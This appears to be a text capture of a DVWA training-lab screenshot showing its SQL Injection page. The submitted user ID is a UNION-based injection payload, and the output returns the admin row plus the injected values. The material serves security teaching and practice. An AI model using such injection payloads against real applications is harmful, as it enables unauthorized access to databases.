 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
1' UNION SELECT 1, 2 -- Submit
ID: 1' UNION SELECT 1, 2 --
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, 2 --
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html